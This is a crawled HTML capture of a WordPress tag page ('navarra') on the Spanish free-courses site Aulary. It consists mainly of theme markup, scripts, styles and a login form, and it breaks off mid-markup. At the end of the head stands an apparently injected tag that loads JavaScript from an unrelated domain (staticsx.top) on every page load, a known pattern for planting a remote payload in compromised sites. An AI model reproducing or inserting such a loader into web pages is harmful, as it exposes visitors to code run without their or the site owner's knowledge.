

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aulary.com/tag/navarra/
body_size: 21101
content:
<!doctype html > <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="pingback" href="/xmlrpc.php"/> <title>navarra - Aulary</title> <meta name="robots" content="max-image-preview:large"/> <link rel="canonical" href="https://aulary.com/tag/navarra/"/> <script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/aulary.com\/#website","url":"https:\/\/aulary.com\/","name":"Aulary","description":"Los mejores cursos gratis de la web","inLanguage":"es-ES","publisher":{"@id":"https:\/\/aulary.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/aulary.com\/#organization","name":"Aulary","url":"https:\/\/aulary.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/aulary.com\/tag\/navarra\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aulary.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/aulary.com\/","name":"Inicio","description":"Aprende con los mejores cursos online gratis de la web.","url":"https:\/\/aulary.com\/"},"nextItem":"https:\/\/aulary.com\/tag\/navarra\/#listItem"},{"@type":"ListItem","@id":"https:\/\/aulary.com\/tag\/navarra\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/aulary.com\/tag\/navarra\/","name":"navarra","url":"https:\/\/aulary.com\/tag\/navarra\/"},"previousItem":"https:\/\/aulary.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/aulary.com\/tag\/navarra\/#collectionpage","url":"https:\/\/aulary.com\/tag\/navarra\/","name":"navarra - Aulary","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/aulary.com\/#website"},"breadcrumb":{"@id":"https:\/\/aulary.com\/tag\/navarra\/#breadcrumblist"}}]}
		</script> <link rel='dns-prefetch' href="//fonts.googleapis.com/"/> <link rel='dns-prefetch' href="//s.w.org/"/> <link rel="alternate" type="application/rss+xml" title="Aulary &raquo; Feed" href="/feed/"/> <link rel="alternate" type="application/rss+xml" title="Aulary &raquo; Feed de los comentarios" href="/comments/feed/"/> <link rel="alternate" type="application/rss+xml" title="Aulary &raquo; Etiqueta navarra del feed" href="feed/"/> <script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aulary.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script> <style type="text/css"> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } </style> <link rel='stylesheet' id='wp-block-library-group-css' href="/wp-content/plugins/bwp-minify/min/?f=wp-includes/css/dist/block-library/style.min.css,wp-content/plugins/td-composer/td-multi-purpose/style.css,wp-content/themes/Newspaper/style.css,wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type='text/css' media='all'/> <style id='td-theme-inline-css' type='text/css'> @media (max-width: 767px) { .td-header-desktop-wrap { display: none; } } @media (min-width: 767px) { .td-header-mobile-wrap { display: none; } } </style> <link rel='stylesheet' id='google-fonts-style-css' href="//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=11.5.1" type='text/css' media='all'/> <script type='text/javascript' src='https://aulary.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://aulary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <link rel="https://api.w.org/" href="/wp-json/"/><link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/469"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/> <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> <meta name="generator" content="WordPress 6.0.11"/> <!--[if lt IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>
        window.tdb_globals = {"wpRestNonce":"5e4cd2ff54","wpRestUrl":"https:\/\/aulary.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script> <style id="tdb-global-colors"> :root {--accent-color: #fff;} </style> <script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aulary.com\/wp-admin\/","wpRestNonce":"5e4cd2ff54","wpRestUrl":"https:\/\/aulary.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script> <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/aulary.com\/wp-admin\/","wpRestNonce":"5e4cd2ff54","wpRestUrl":"https:\/\/aulary.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script> <script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aulary.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/aulary.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="edf51a1441";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script> <style> .td-module-exclusive .td-module-title a:before { content: 'EXCLUSIVO'; } .td-container-wrap, .post, .tagdiv-type .td_quote_box { background-color: transparent; } .td-menu-background:before, .td-search-background:before { background: rgba(0,0,0,0.5); background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6))); background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 ); } </style> <link rel="icon" href="/wp-content/uploads/2017/12/hat.png" sizes="32x32"/> <link rel="icon" href="/wp-content/uploads/2017/12/hat.png" sizes="192x192"/> <link rel="apple-touch-icon" href="/wp-content/uploads/2017/12/hat.png"/> <meta name="msapplication-TileImage" content="https://aulary.com/wp-content/uploads/2017/12/hat.png"/> <style> </style> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head> <body class="archive tag tag-navarra tag-469 global-block-template-1 tdb-template tdc-header-template tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background" style="visibility:hidden"></div> <div id="td-mobile-nav" style="visibility:hidden"> <div class="td-mobile-container"> <div class="td-menu-socials-wrap"> <div class="td-menu-socials"> </div> <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-menu-login-section"> <div class="td-guest-wrap"> <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div> </div> </div> <div class="td-mobile-content"> <ul><li class="menu-item-first"><a href="/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul> </div> </div> <div id="login-form-mobile" class="td-register-section"> <div id="td-login-mob" class="td-login-animation td-login-hide-mob"> <div class="td-login-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Registrarse</div> <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div> <form class="td-login-form-wrap" action="#" method="post"> <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" required><label for="login_email-mob">tu nombre de usuario</label></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"> <div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a> </div> <div class="td-login-register-link"> </div> </form> </div> <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"> <div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Recuperación de contraseña</div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title">Recupera tu contraseña</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"> </div> </div> </div> </div> <div class="td-search-background" style="visibility:hidden"></div> <div class="td-search-wrap-mob" style="visibility:hidden"> <div class="td-drop-down-search"> <form method="get" class="td-search-form" action="/"> <div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> <div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" name="s" autocomplete="off"/> </div> </form> <div id="td-aj-search-mob" class="td-ajax-search-flex"></div> </div> </div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="td-header-template-wrap" style="position: relative"> <div class="td-header-mobile-wrap "> <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_2{ min-height: 0; } /* phone */ @media (max-width: 767px){ .tdi_2:before{ content: ''; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: 0px 6px 8px 0px rgba(0, 0, 0, 0.08); z-index: 20; pointer-events: none; }@media (max-width: 767px) { .tdi_2:before { width: 100%; } } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_2{ position:relative; } } </style> <div class="tdi_1_rand_style td-element-style"><style> /* phone */ @media (max-width: 767px) { .tdi_1_rand_style{ background-color:#222222 !important; } } </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_4, .tdi_4 .tdc-columns{ min-height: 0; }.tdi_4, .tdi_4 .tdc-columns{ display: block; }.tdi_4 .tdc-columns{ width: 100%; } /* phone */ @media (max-width: 767px){ @media (min-width: 768px) { .tdi_4 { margin-left: -0px; margin-right: -0px; } .tdi_4 .tdc-row-video-background-error, .tdi_4 .vc_column { padding-left: 0px; padding-right: 0px; } } } </style><div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_6{ vertical-align: baseline; }.tdi_6 > .wpb_wrapper, .tdi_6 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_6 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_6 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_6 > .wpb_wrapper{ width: auto; height: auto; } /* phone */ @media (max-width: 767px){ .tdi_6{ vertical-align: middle; } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_6{ width:20% !important; display:inline-block !important; } } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7"> <style> /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_7{ margin-top:2px !important; margin-left:-13px !important; } } </style> <style> /* custom css */ .tdb-header-align{ vertical-align: middle; }.tdb_mobile_menu{ margin-bottom: 0; clear: none; }.tdb_mobile_menu a{ display: inline-block !important; position: relative; text-align: center; color: #4db2ec; }.tdb_mobile_menu a > span{ display: flex; align-items: center; justify-content: center; }.tdb_mobile_menu svg{ height: auto; }.tdb_mobile_menu svg, .tdb_mobile_menu svg *{ fill: #4db2ec; }#tdc-live-iframe .tdb_mobile_menu a{ pointer-events: none; }.tdi_7{ display: inline-block; }.tdi_7 .tdb-mobile-menu-button i{ font-size: 22px; width: 55px; height: 55px; line-height: 55px; }.tdi_7 .tdb-mobile-menu-button svg{ width: 22px; }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{ width: 55px; height: 55px; }.tdi_7 .tdb-mobile-menu-button{ color: #ffffff; }.tdi_7 .tdb-mobile-menu-button svg, .tdi_7 .tdb-mobile-menu-button svg *{ fill: #ffffff; } /* phone */ @media (max-width: 767px){ .tdi_7 .tdb-mobile-menu-button i{ font-size: 27px; width: 54px; height: 54px; line-height: 54px; }.tdi_7 .tdb-mobile-menu-button svg{ width: 27px; }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{ width: 54px; height: 54px; } } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> </div></div><div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_9{ vertical-align: baseline; }.tdi_9 > .wpb_wrapper, .tdi_9 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_9 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_9 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_9 > .wpb_wrapper{ width: auto; height: auto; } /* phone */ @media (max-width: 767px){ .tdi_9{ vertical-align: middle; } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_9{ width:60% !important; display:inline-block !important; } } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10"> <style> /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_10{ margin-top:-8px !important; } } </style> <style> /* custom css */ .tdb_header_logo{ margin-bottom: 0; clear: none; }.tdb_header_logo .tdb-logo-a, .tdb_header_logo h1{ display: flex; pointer-events: auto; align-items: flex-start; }.tdb_header_logo h1{ margin: 0; line-height: 0; }.tdb_header_logo .tdb-logo-img-wrap img{ display: block; }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{ display: none; }.tdb_header_logo .tdb-logo-svg-wrap svg{ width: 50px; display: block; transition: fill .3s ease; }.tdb_header_logo .tdb-logo-text-wrap{ display: flex; }.tdb_header_logo .tdb-logo-text-title, .tdb_header_logo .tdb-logo-text-tagline{ -webkit-transition: all 0.2s ease; transition: all 0.2s ease; }.tdb_header_logo .tdb-logo-text-title{ background-size: cover; background-position: center center; font-size: 75px; font-family: serif; line-height: 1.1; color: #222; white-space: nowrap; }.tdb_header_logo .tdb-logo-text-tagline{ margin-top: 2px; font-size: 12px; font-family: serif; letter-spacing: 1.8px; line-height: 1; color: #767676; }.tdb_header_logo .tdb-logo-icon{ position: relative; font-size: 46px; color: #000; }.tdb_header_logo .tdb-logo-icon-svg{ line-height: 0; }.tdb_header_logo .tdb-logo-icon-svg svg{ width: 46px; height: auto; }.tdb_header_logo .tdb-logo-icon-svg svg, .tdb_header_logo .tdb-logo-icon-svg svg *{ fill: #000; }.tdi_10 .tdb-logo-a, .tdi_10 h1{ flex-direction: row; align-items: center; justify-content: center; }.tdi_10 .tdb-logo-svg-wrap{ display: block; }.tdi_10 .tdb-logo-img-wrap{ display: none; }.tdi_10 .tdb-logo-text-tagline{ margin-top: -3px; margin-left: 0; display: block; }.tdi_10 .tdb-logo-text-title{ display: block; color: #ffffff; }.tdi_10 .tdb-logo-text-wrap{ flex-direction: column; align-items: center; }.tdi_10 .tdb-logo-icon{ top: 0px; display: block; }@media (max-width: 767px) { .tdb_header_logo .tdb-logo-text-title { font-size: 36px; } }@media (max-width: 767px) { .tdb_header_logo .tdb-logo-text-tagline { font-size: 11px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_10 .tdb-logo-img{ max-width: 186px; }.tdi_10 .tdb-logo-text-tagline{ margin-top: -2px; margin-left: 0; } } /* phone */ @media (max-width: 767px){ .tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{ display: none; }.tdi_10 .tdb-logo-img{ max-width: 180px; }.tdi_10 .tdb-logo-img-wrap{ display: block; } } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="/wp-content/uploads/2022/07/logotipo-aulary3.jpg" alt="Logo" width="190" height="88"/></span></a></div></div> </div></div><div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_12{ vertical-align: baseline; }.tdi_12 > .wpb_wrapper, .tdi_12 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_12 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_12 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_12 > .wpb_wrapper{ width: auto; height: auto; } /* phone */ @media (max-width: 767px){ .tdi_12{ vertical-align: middle; } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_12{ width:20% !important; display:inline-block !important; } } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13"> <style> /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_13{ margin-right:-18px !important; margin-bottom:0px !important; } } </style> <style> /* custom css */ .tdb_mobile_search{ margin-bottom: 0; clear: none; }.tdb_mobile_search a{ display: inline-block !important; position: relative; text-align: center; color: #4db2ec; }.tdb_mobile_search a > span{ display: flex; align-items: center; justify-content: center; }.tdb_mobile_search svg{ height: auto; }.tdb_mobile_search svg, .tdb_mobile_search svg *{ fill: #4db2ec; }#tdc-live-iframe .tdb_mobile_search a{ pointer-events: none; }.tdi_13{ display: inline-block; float: right; clear: none; }.tdi_13 .tdb-header-search-button-mob i{ font-size: 22px; width: 55px; height: 55px; line-height: 55px; }.tdi_13 .tdb-header-search-button-mob svg{ width: 22px; }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{ width: 55px; height: 55px; display: flex; justify-content: center; }.tdi_13 .tdb-header-search-button-mob{ color: #ffffff; }.tdi_13 .tdb-header-search-button-mob svg, .tdi_13 .tdb-header-search-button-mob svg *{ fill: #ffffff; } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> </div></div></div></div></div></div> </div> <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"> <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15 wpb_row td-pb-row" data-sticky-offset="0"> <style scoped> /* custom css */ .tdi_15{ min-height: 0; }.td-header-mobile-sticky-wrap.td-header-active{ opacity: 1; } </style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_17, .tdi_17 .tdc-columns{ min-height: 0; }.tdi_17, .tdi_17 .tdc-columns{ display: block; }.tdi_17 .tdc-columns{ width: 100%; } </style><div class="vc_column tdi_19 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_19{ vertical-align: baseline; }.tdi_19 > .wpb_wrapper, .tdi_19 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_19 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_19 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_19 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div></div></div> </div> <div class="td-header-desktop-wrap "> <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_21{ min-height: 0; }.tdi_21:before{ content: ''; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: 0px 6px 8px 0px rgba(0, 0, 0, 0.08); z-index: 20; pointer-events: none; }.td-header-desktop-wrap{ position: relative; }@media (max-width: 767px) { .tdi_21:before { width: 100%; } } /* inline tdc_css att */ .tdi_21{ position:relative; } </style> <div class="tdi_20_rand_style td-element-style"><style> .tdi_20_rand_style{ background-color:#ffffff !important; } </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_23, .tdi_23 .tdc-columns{ min-height: 0; }.tdi_23, .tdi_23 .tdc-columns{ display: block; }.tdi_23 .tdc-columns{ width: 100%; }@media (min-width: 768px) { .tdi_23 { margin-left: -0px; margin-right: -0px; } .tdi_23 .tdc-row-video-background-error, .tdi_23 .vc_column { padding-left: 0px; padding-right: 0px; } } /* inline tdc_css att */ .tdi_23{ position:relative; } .tdi_23 .td_block_wrap{ text-align:left } </style> <div class="tdi_22_rand_style td-element-style"><style> .tdi_22_rand_style{ background-color:#222222 !important; } </style></div><div class="vc_column tdi_25 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_25{ vertical-align: baseline; }.tdi_25 > .wpb_wrapper, .tdi_25 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_25 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_25 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_25 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_27 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_27, .tdi_27 .tdc-columns{ min-height: 0; }.tdi_27, 